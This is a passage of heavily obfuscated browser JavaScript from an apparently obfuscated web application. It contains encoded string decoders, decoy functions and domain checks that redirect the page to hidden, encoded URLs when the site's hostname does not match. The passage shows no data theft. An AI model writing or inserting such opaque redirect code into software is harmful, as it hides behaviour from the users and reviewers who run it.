dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=n4I6J_9(121)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](__Array(122),__Array(123),this[__Array(124)]),this[__Array(125)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=eDQ\"RAsfStExB$_wvz([}qo]7Y<M^CI4%k~P!8.*hJ+LFT,@W0`i:Or5ndu#N>KHcX;lb?)y|62{/9jZU3mga&V1Gp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="ynadAKBe[gR6pOoC@M#N}r{9YW*l<b:]Vv0ZS7/fH3D?LPj~=2^1k&z4E$%xis,>Th|u)QFXIw8`!+;q_UJct\"G.(5m",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(126),v2rgnQf(J26YAaW[27])]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="\"LgAGmslPTqnZbWfeNrQBhCJd`:OcKyR+8#@1/w,HX~*U;%SvM]0z2!F_D{6opuI(&t|EY}.V35k?9$)7^ijx<4>[=a",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[28])&&typeof location!==HJMHWJ(J26YAaW[28])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(129)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(130),v2rgnQf(131)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(132))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="`sDYmlXBdOhqaF3u@Pw&=.z:!<MST2^N%UWE{kgo_>9Af*eLRG\"[I/6(7vj1i}Q5p]4r$8CnJxZ~cbK0|+y#?)VHt,;",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[30])&&typeof top.location!==F9oCYUg(J26YAaW[30])){function wlNaWm(__TextDecoder){var __Uint8Array="wHbEKneR:|5;_M)1+3V/~zd=A@OuTft6#Na4r7lFopqhk0B*v{}sWUyY^[GXj?(2g>cC,JIZLm%D\"Q`.!]P9$x8i<&S",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(134)}else if(typeof location!==F9oCYUg(J26YAaW[30])){function MkZASS(__TextDecoder){var __Uint8Array="p2FCoNhbKBVQHLURWf1Yd{kAE\"&#DS+/zu)s80tm[@j;%I,47]J|$igqO}P36rZe^yMcw=XT!v5a?G~<l(*>_:9nx`.",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=F9oCYUg(135)+n4I6J_9(136)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](mSELW3m(137),mSELW3m(138),this[mSELW3m(139)]))}LUUcgIc(this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(141),this[__Uint8Array(142)+__Uint8Array(143)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(144),this[__Uint8Array(145)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(146),this[__Uint8Array(147)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(148),this[__Uint8Array(149)+__Uint8Array(150)]),this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(151))[J26YAaW[31]](__Uint8Array(152),()=>{function __TextDecoder(__TextDecoder){var __Buffer="%WjAOdsw^)E?[F0f1n|*@S9PU(2v8:i_4!tb+JL7zpR.kY6\"cZ{Me3#$lB>5D]xH/yKaG,oC&=gh`uqmI;}r<TVN~XQ",__Uint8Array,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Buffer.indexOf(__Uint8Array[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof dErJ9hN[__Buffer]===J26YAaW[5]){return dErJ9hN[__Buffer]=__TextDecoder(pn6PTQw[__Buffer])}return dErJ9hN[__Buffer]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Buffer="J,mZNIfDrEgFHdCGBPtXneqKYMaTiWbpo|hAU)cRk`<Ll4jOsQSV^y=*~+52u;#[!:z(}x1$/?_vw{\"0.7&36@]98%>",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(v2rgnQf(153)in Dfn891){__twyTS()}function __twyTS(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd;LUUcgIc(__Uint8Array=[],__Array=J26YAaW[0],utf8ArrayToStr=J26YAaW[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(GbAxMd=J26YAaW[0];GbAxMd<__Buffer;GbAxMd++){if(GbAxMd>J26YAaW[0]&&__TextDecoder[GbAxMd]===__TextDecoder[GbAxMd-J26YAaW[1]])continue;LUUcgIc(__Array=GbAxMd+J26YAaW[1],utf8ArrayToStr=__Buffer-J26YAaW[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<J26YAaW[0]){__Array++}else if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>J26YAaW[0]){utf8ArrayToStr--}else{__Uint8Array.push([__TextDecoder[GbAxMd],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+J26YAaW[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-J26YAaW[1]])utf8ArrayToStr--;LUUcgIc(__Array++,utf8ArrayToStr--)}}return __Uint8Array};console.log(__TextDecoder)}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Uint8Array=__TextDecoder([J26YAaW[26],v2rgnQf(154),v2rgnQf(155)]),__Array="");try{function HJMHWJ(__TextDecoder){var __Buffer="xlVHGu?Q&tXSyn/d3z^+oc`sE\"7$;LAB5p!>%.Mv2(w)UWqj6TbI{aCkri[4mJ:DP}=F0eN8YK],1|h#<gR_Z9f@~O*",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==v2rgnQf(156)&&typeof location!==pcZhBt(157)+pcZhBt(158)&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="=JuTDxf8mj`+2cFh&r%dl@M[04}|:vbgV9C_?H~/Gyw)oOk37IsNL6UXzRE$]n>Q#Y{;*a1^W<S\"q,tB5p!eAZ(.PiK",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__Array=String(location[__Buffer]),typeof String.prototype[__Uint8Array]===LHvu3C(159)+J26YAaW[31]?__Array=String.prototype[__Uint8Array].call(__Array):__Array=__Array.toLowerCase())}}catch(F9oCYUg){function wlNaWm(__TextDecoder){var __Buffer="R`UPVqmFAfolbkux!STW5}0?^Kj7I3{M9>Z.g%t)<8B~Lr6OnNc&#dvCXe/4]@zY=H2+i_[J1yD*QGw$:pahE(,s;\"|",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(xu8wz5(160)in Dfn891){MkZASS()}function MkZASS(){var __TextDecoder=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Uint8Array.length)return J26YAaW[21];return __Buffer(__TextDecoder,__Uint8Array,__Array,J26YAaW[0],J26YAaW[0],J26YAaW[0],utf8ArrayToStr)},__Buffer;LUUcgIc(__Buffer=function(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS){var HJMHWJ=J26YAaW[21];if(v2rgnQf>=__Array.length)return J26YAaW[19];if(__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]!==void 0)return __twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf];if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]&&__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)||__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]=HJMHWJ;return HJMHWJ},console.log(__TextDecoder))}}utf8ArrayToStr=[v2rgnQf(161),v2rgnQf(162)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var n4I6J_9=utf8ArrayToStr[mSELW3m];if(!n4I6J_9)continue;if(__Array===n4I6J_9)return J26YAaW[19];if(__Array.length>n4I6J_9.length&&__Array.slice(-(n4I6J_9.length+J26YAaW[1]))==J26YAaW[29]+n4I6J_9)return J26YAaW[19]}if(typeof window===v2rgnQf(163)+v2rgnQf(164))return J26YAaW[19];try{function ncJwUsv(__TextDecoder){var __Buffer="JU983x:`L2vZNp?HPjn[761;F]&}W<+@qTMSGt(m*hiakbglI.B45cY$\"dDQOR>#E,fseuA|CV%w0!^yr~{z)K_Xo/=",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function VL8oTE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=ncJwUsv(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==VL8oTE(J26YAaW[35])&&typeof top.location!==VL8oTE(J26YAaW[35])){top.location.href=VL8oTE(166)}else if(typeof location!==VL8oTE(J26YAaW[35])){function Kh7gFKf(__TextDecoder){var __Buffer="wNi=`2S;3!8fylEqQD+$v5,Pe(FWktCo.mL7]Xb%}hrBdVMj9*0\"AYH@TOIgu_|JZG:a#cx><[~4)Kpz6U&Rn1^/{?s",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=RzZzGs(167)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(168)+__Buffer(169)+__Buffer(170)]=__globalObject(__Buffer(171))[__Buffer(172)](__Buffer(173))[__Buffer(174)]>J26YAaW[0])}),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(175)+__Uint8Array(176)+__Uint8Array(177)+__Uint8Array(178)+"\"]",this[__Uint8Array(179)+__Uint8Array(180)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[36]),this[__Uint8Array(J26YAaW[36])]),this[J26YAaW[31]](__Uint8Array(J26YAaW[37]),this[__Uint8Array(J26YAaW[37])]),this[J26YAaW[31]](__Uint8Array(183),this[__Uint8Array(184)]));if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(185)](__Uint8Array(186))[__Uint8Array(187)](J26YAaW[47])==__Uint8Array(188)){function GbAxMd(__TextDecoder){var 